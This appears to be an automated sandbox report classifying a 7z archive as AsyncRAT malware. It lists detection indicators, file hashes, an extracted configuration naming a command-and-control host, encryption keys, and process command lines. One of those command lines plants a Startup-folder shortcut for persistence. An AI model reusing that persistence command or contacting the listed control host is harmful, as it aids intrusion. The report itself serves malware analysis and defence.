| File name: | OJyXHdiEzd.7z |
| Full analysis: | https://app.any.run/tasks/5cf7daca-6119-47d7-9c02-94cdf6a87251 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | April 24, 2024, 06:48:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | A9FA4AF31101F2E73A9A875575AD455C |
| SHA1: | 3332F57DFCEB5B097AFAD34AAD21A54498E84172 |
| SHA256: | 507D9F97CEA3FBD5BF98F519B07DA8DD51F89DF9626C5E6150487ED91CD7A502 |
| SSDEEP: | 192:HztqwKv+iLH9hcqTtxIKQZscQJu1bWH2Li8e6:avfdbfJlR6 |
MALICIOUS
Probably downloads file via BitsAdmin
- powershell.exe (PID: 3808)
Unusual connection from system programs
- wscript.exe (PID: 4032)

Drops the executable file immediately after the start
- powershell.exe (PID: 3808)
- Quantifyr.exe (PID: 3864)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 4032)
Create files in the Startup directory
- cmd.exe (PID: 1556)
ASYNCRAT has been detected (MUTEX)
- RegAsm.exe (PID: 3796)
ASYNCRAT has been detected (SURICATA)
- RegAsm.exe (PID: 3796)
Actions looks like stealing of personal data
- RegAsm.exe (PID: 3796)
ASYNCRAT has been detected (YARA)
- RegAsm.exe (PID: 3796)
SUSPICIOUS
Reads the Internet Settings
- wscript.exe (PID: 4032)
- powershell.exe (PID: 3808)
- RegAsm.exe (PID: 3796)
Found IP address in command line
- powershell.exe (PID: 3808)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1196)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 4032)
Connects to unusual port
- wscript.exe (PID: 4032)
- RegAsm.exe (PID: 3796)



Likely accesses (executes) a file from the Public directory
- powershell.exe (PID: 3808)
- Quantifyr.exe (PID: 3864)
- cmd.exe (PID: 1556)
- RegAsm.exe (PID: 3796)
- rundll32.exe (PID: 3908)
- notepad++.exe (PID: 844)
- RegAsm.exe (PID: 3092)
- notepad++.exe (PID: 2580)
- WinRAR.exe (PID: 3460)
Executable content was dropped or overwritten
- powershell.exe (PID: 3808)
- Quantifyr.exe (PID: 3864)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 3808)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4032)

Drops a file with a rarely used extension (PIF)
- Quantifyr.exe (PID: 3864)
The process creates files with name similar to system file names
- Quantifyr.exe (PID: 3864)
Process drops legitimate windows executable
- Quantifyr.exe (PID: 3864)
Starts a Microsoft application from unusual location
- RegAsm.exe (PID: 3796)
- RegAsm.exe (PID: 3092)
Reads settings of System Certificates
- RegAsm.exe (PID: 3796)
INFO
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3808)
- powershell.exe (PID: 3808)
Checks supported languages
- Quantifyr.exe (PID: 3864)
- RegAsm.exe (PID: 3796)
- RegAsm.exe (PID: 3092)
Checks proxy server information
- wscript.exe (PID: 4032)
Manual execution by a user
- cmd.exe (PID: 1556)
- explorer.exe (PID: 3804)
- RegAsm.exe (PID: 3796)
- rundll32.exe (PID: 3908)
- notepad++.exe (PID: 2580)
- notepad++.exe (PID: 844)
- RegAsm.exe (PID: 3092)
- WinRAR.exe (PID: 3460)
Reads the computer name
- Quantifyr.exe (PID: 3864)
- RegAsm.exe (PID: 3796)
- RegAsm.exe (PID: 3092)
Reads mouse settings
- Quantifyr.exe (PID: 3864)
Reads the machine GUID from the registry
- RegAsm.exe (PID: 3796)
Reads Environment values
- RegAsm.exe (PID: 3796)
Reads the software policy settings
- RegAsm.exe (PID: 3796)
Create files in a temporary directory
- RegAsm.exe (PID: 3796)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(3796) RegAsm.exe
C2 (1)ch3.theworkpc.com
Ports (1)1000
Botnet()()()BB()()()
VersionAWS | 3Losh
Options
AutoRunfalse
MutexAsyncMutex_alosh
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva...
Server_SignatureoN0kUhIfUNNLxakSgfHCD9gNGyh+jRGPYcjAp728E6omOHSJ45L2ufQfktm20oo+PPOqqRzg6jWn2oD47m/k8gUEv8kKsCyyd25XQ1vAudF9ltMAY/mdrw70Nk2IQNN60atitCZdsRbxZDg//rCKK9eJgBx5yOTnfr4hvjUA19cflEpNfRYrTVspg7qm5aagb3hdNwXJp2bLl7H8iD36b3l+dbF28TCh2VMIu/EDe5CKcIdYrpl7IBpIzkQogRyLE4PL2aspO+bCwVz78Dj5dCubDUpo7vW8v85AfedSG8Ak...
Keys
AES8e2b2c001b395f5d53d797f3684e7535ea7c7ee2a6b8bf3b0affa4b6e9ca3352
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
Total processes
57
Monitored processes
12
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 844 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\Public\Quantifyr.js" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 1196 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\OJyXHdiEzd.7z | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 1556 | cmd /k echo [InternetShortcut] > "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Quantifyr.url" & echo URL="C:\Users\Public\Quantifyr.js" >> "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Quantifyr.url" & exit | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2580 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\Public\Quantifyr.js" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Version: 7.91 Modules
| |||||||||||||||

| 3092 | "C:\Users\Public\RegAsm.exe" | C:\Users\Public\RegAsm.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Exit code: 0 Version: 4.8.3761.0 built by: NET48REL1 Modules
| |||||||||||||||
| 3460 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\Public\bbbb.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3796 | C:\Users\Public\RegAsm.exe | C:\Users\Public\RegAsm.exe | explorer.exe | ||||||||||||
